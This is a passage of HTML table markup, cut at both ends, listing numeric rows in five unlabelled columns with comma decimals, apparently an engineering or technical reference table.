<td valign="top" width="16%">
<p align="center">1,08</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">1,77</p>
</td>
<td valign="top" width="16%">
<p align="center">1,39</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">15</p>
</td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">2,14</p>
</td>
<td valign="top" width="16%">
<p align="center">1,68</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">2,48</p>
</td>
<td valign="top" width="16%">
<p align="center">1,95</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">2,80</p>
</td>
<td valign="top" width="16%">
<p align="center">2,20</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">1,5</p>
</td>
<td valign="top" width="20%">
<p align="center">1,52</p>
</td>
<td valign="top" width="16%">
<p align="center">1,19</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">1,97</p>
</td>
<td valign="top" width="16%">
<p align="center">1,55</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">35</p>
</td>
<td valign="top" width="20%">
<p align="center">20</p>
</td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">2,39</p>
</td>
<td valign="top" width="16%">
<p align="center">1,88</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">2,78</p>
</td>
<td valign="top" width="16%">
<p align="center">2,19</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">3,15</p>
</td>
<td valign="top" width="16%">
<p align="center">2,47</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">1,5</p>
</td>
<td valign="top" width="20%">
<p align="center">1,67</p>
</td>
<td valign="top" width="16%">
<p align="center">1,31</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">2,17</p>
</td>
<td valign="top" width="16%">
<p align="center">1,70</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">25</p>
</td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">2,64</p>
</td>
<td valign="top" width="16%">
<p align="center">2,07</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">3,08</p>
</td>
<td valign="top" width="16%">
<p align="center">2,42</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">3,50</p>
</td>
<td valign="top" width="16%">
<p align="center">2,75</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">1,97</p>
</td>
<td valign="top" width="16%">
<p align="center">1,55</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">2,39</p>
</td>
<td valign="top" width="16%">
<p align="center">1,88</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">15</p>
</td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">2,78</p>
</td>
<td valign="top" width="16%">
<p align="center">2,19</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">3,15</p>
</td>
<td valign="top" width="16%">
<p align="center">2,47</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">3,48</p>
</td>
<td valign="top" width="16%">
<p align="center">2,73</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">2,17</p>
</td>
<td valign="top" width="16%">
<p align="center">1,70</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">2,64</p>
</td>
<td valign="top" width="16%">
<p align="center">2,07</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">20</p>
</td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">3,08</p>
</td>
<td valign="top" width="16%">
<p align="center">2,42</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">3,50</p>
</td>
<td valign="top" width="16%">
<p align="center">2,75</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">40</p>
</td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">3,88</p>
</td>
<td valign="top" width="16%">
<p align="center">3,05</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">2,37</p>
</td>
<td valign="top" width="16%">
<p align="center">1,86</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">2,89</p>
</td>
<td valign="top" width="16%">
<p align="center">2,27</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">25</p>
</td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">3,38</p>
</td>
<td valign="top" width="16%">
<p align="center">2,66</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">3,85</p>
</td>
<td valign="top" width="16%">
<p align="center">3,02</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">4,28</p>
</td>
<td valign="top" width="16%">
<p align="center">3,36</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">2,57</p>
</td>
<td valign="top" width="16%">
<p align="center">2,02</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">3,14</p>
</td>
<td valign="top" width="16%">
<p align="center">2,47</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">30</p>
</td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">3,68</p>
</td>
<td valign="top" width="16%">
<p align="center">2,89</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">4,20</p>
</td>
<td valign="top" width="16%">
<p align="center">3,30</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">4,68</p>
</td>
<td valign="top" width="16%">
<p align="center">3,68</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">2,25</p>
</td>
<td valign="top" width="16%">
<p align="center">1,77</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">2,74</p>
</td>
<td valign="top" width="16%">
<p align="center">2,15</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">20</p>
</td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">3,20</p>
</td>
<td valign="top" width="16%">
<p align="center">2,52</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">3,64</p>
</td>
<td valign="top" width="16%">
<p align="center">2,86</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">(42)</p>
</td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">4,04</p>
</td>
<td valign="top" width="16%">
<p align="center">3,17</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">2,65</p>
</td>
<td valign="top" width="16%">
<p align="center">2,08</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">3,24</p>
</td>
<td valign="top" width="16%">
<p align="center">2,54</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">30</p>
</td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">3,80</p>
</td>
<td valign="top" width="16%">
<p align="center">2,99</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">4,34</p>
</td>
<td valign="top" width="16%">
<p align="center">3,41</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">4,84</p>
</td>
<td valign="top" width="16%">
<p align="center">3,80</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">2,37</p>
</td>
<td valign="top" width="16%">
<p align="center">1,86</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">2,89</p>
</td>
<td valign="top" width="16%">
<p align="center">2,27</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">20</p>
</td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">3,38</p>
</td>
<td valign="top" width="16%">
<p align="center">2,66</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">3,85</p>
</td>
<td valign="top" width="16%">
<p align="center">3,02</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">45</p>
</td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">4,28</p>
</td>
<td valign="top" width="16%">
<p align="center">3,36</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">2,77</p>
</td>
<td valign="top" width="16%">
<p align="center">2,17</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">3,39</p>
</td>
<td valign="top" width="16%">
<p align="center">2,66</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">30</p>
</td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">3,98</p>
</td>
<td valign="top" width="16%">
<p align="center">3,13</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">4,55</p>
</td>
<td valign="top" width="16%">
<p align="center">3,57</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">5,08</p>
</td>
<td valign="top" width="16%">
<p align="center">3,99</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">2,77</p>
</td>
<td valign="top" width="16%">
<p align="center">2,17</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">3,39</p>
</td>
<td valign="top" width="16%">
<p align="center">2,66</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">25</p>
</td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">3,98</p>
</td>
<td valign="top" width="16%">
<p align="center">3,13</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">4,55</p>
</td>
<td valign="top" width="16%">
<p align="center">3,57</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">5,08</p>
</td>
<td valign="top" width="16%">
<p align="center">3,99</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">2,97</p>
</td>
<td valign="top" width="16%">
<p align="center">2,32</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">3,64</p>
</td>
<td valign="top" width="16%">
<p align="center">2,86</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">30</p>
</td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">4,28</p>
</td>
<td valign="top" width="16%">
<p align="center">3,36</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">4,90</p>
</td>
<td valign="top" width="16%">
<p align="center">3,85</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">50</p>
</td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">5,48</p>
</td>
<td valign="top" width="16%">
<p align="center">4,30</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">3,17</p>
</td>
<td valign="top" width="16%">
<p align="center">2,49</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">3,89</p>
</td>
<td valign="top" width="16%">
<p align="center">3,09</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">35</p>
</td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">4,58</p>
</td>
<td valign="top" width="16%">
<p align="center">3,60</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">5,25</p>
</td>
<td valign="top" width="16%">
<p align="center">4,12</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">5,88</p>
</td>
<td valign="top" width="16%">
<p align="center">4,62</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">3,37</p>
</td>
<td valign="top" width="16%">
<p align="center">2,65</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">4,14</p>
</td>
<td valign="top" width="16%">
<p align="center">3,25</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">40</p>
</td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">4,88</p>
</td>
<td valign="top" width="16%">
<p align="center">3,83</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">5,60</p>
</td>
<td valign="top" width="16%">
<p align="center">4,39</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">6,28</p>
</td>
<td valign="top" width="16%">
<p align="center">4,93</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">3,89</p>
</td>
<td valign="top" width="16%">
<p align="center">3,05</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">4,58</p>
</td>
<td valign="top" width="16%">
<p align="center">3,60</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">25</p>
</td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">5,25</p>
</td>
<td valign="top" width="16%">
<p align="center">4,12</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">5,88</p>
</td>
<td valign="top" width="16%">
<p align="center">4,62</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">5</p>
</td>
<td valign="top" width="20%">
<p align="center">7,07</p>
</td>
<td valign="top" width="16%">
<p align="center">5,55</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">4,14</p>
</td>
<td valign="top" width="16%">
<p align="center">3,25</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">4,88</p>
</td>
<td valign="top" width="16%">
<p align="center">3,83</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">60</p>
</td>
<td valign="top" width="20%">
<p align="center">30</p>
</td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">5,60</p>
</td>
<td valign="top" width="16%">
<p align="center">4,39</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">6,28</p>
</td>
<td valign="top" width="16%">
<p align="center">4,93</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">5</p>
</td>
<td valign="top" width="20%">
<p align="center">7,57</p>
</td>
<td valign="top" width="16%">
<p align="center">5,94</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">5,48</p>
</td>
<td valign="top" width="16%">
<p align="center">4,30</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">40</p>
</td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">6,30</p>
</td>
<td valign="top" width="16%">
<p align="center">4,94</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">7,08</p>
</td>
<td valign="top" width="16%">
<p align="center">5,56</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">5</p>
</td>
<td valign="top" width="20%">
<p align="center">8,57</p>
</td>
<td valign="top" width="16%">
<p align="center">6,73</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">5,48</p>
</td>
<td valign="top" width="16%">
<p align="center">4,30</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">6,30</p>
</td>
<td valign="top" width="16%">
<p align="center">4,94</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">30</p>
</td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">7,08</p>
</td>
<td valign="top" width="16%">
<p align="center">5,56</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">5</p>
</td>
<td valign="top" width="20%">
<p align="center">8,57</p>
</td>
<td valign="top" width="16%">
<p align="center">6,73</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">6</p>
</td>
<td valign="top" width="20%">
<p align="center">9,94</p>
</td>
<td valign="top" width="16%">
<p align="center">7,80</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">6,08</p>
</td>
<td valign="top" width="16%">
<p align="center">4,78</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">7,00</p>
</td>
<td valign="top" width="16%">
<p align="center">5,49</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">70</p>
</td>
<td valign="top" width="20%">
<p align="center">40</p>
</td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">7,88</p>
</td>
<td valign="top" width="16%">
<p align="center">6,19</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">5</p>
</td>
<td valign="top" width="20%">
<p align="center">9,57</p>
</td>
<td valign="top" width="16%">
<p align="center">7,51</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">6</p>
</td>
<td valign="top" width="20%">
<p align="center">11,14</p>
</td>
<td valign="top" width="16%">
<p align="center">8,75</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">6,68</p>
</td>
<td valign="top" width="16%">
<p align="center">5,25</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">7,70</p>
</td>
<td valign="top" width="16%">
<p align="center">6,04</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">50</p>
</td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">8,68</p>
</td>
<td valign="top" width="16%">
<p align="center">6,82</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">5</p>
</td>
<td valign="top" width="20%">
<p align="center">10,57</p>
</td>
<td valign="top" width="16%">
<p align="center">8,30</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">6</p>
</td>
<td valign="top" width="20%">
<p align="center">12,34</p>
</td>
<td valign="top" width="16%">
<p align="center">9,69</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">6,68</p>
</td>
<td valign="top" width="16%">
<p align="center">5,25</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">7,70</p>
</td>
<td valign="top" width="16%">
<p align="center">6,04</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">40</p>
</td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">8,68</p>
</td>
<td valign="top" width="16%">
<p align="center">6,82</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">5</p>
</td>
<td valign="top" width="20%">
<p align="center">10,57</p>
</td>
<td valign="top" width="16%">
<p align="center">8,30</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">6</p>
</td>
<td valign="top" width="20%">
<p align="center">12,34</p>
</td>
<td valign="top" width="16%">
<p align="center">9,69</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">7</p>
</td>
<td valign="top" width="20%">
<p align="center">14,00</p>
</td>
<td valign="top" width="16%">
<p align="center">10,99</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">7,28</p>
</td>
<td valign="top" width="16%">
<p align="center">5,72</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">80</p>
</td>
<td valign="top" width="20%">
<p align="center">50</p>
</td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">8,40</p>
</td>
<td valign="top" width="16%">
<p align="center">6,59</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
